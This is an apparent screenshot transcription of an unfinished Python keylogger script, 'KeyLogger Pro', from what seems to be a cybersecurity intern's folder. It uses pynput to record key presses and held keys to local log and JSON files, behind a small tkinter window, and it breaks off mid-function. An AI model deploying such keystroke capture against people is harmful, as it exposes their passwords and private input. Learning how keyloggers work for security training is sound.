 keylogger.py - E:/VoiCYBERSecIntern/keylogger.py (3.13.7)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

root = tk.Tk()
root.geometry("250x200")
root.title("KeyLogger Pro")
root.configure(bg="darkblue")


key_list = []
x =False
key_strokes=""

def update_txt_file(key):
    with open('log.txt' , 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open ('logs.jason', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f' {key} ' }
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f' {key} ' }
            )
    update_json_file(key_list)


def on_release(key):
    global x, key_list, key_strokes
Ln: 1 Col: 0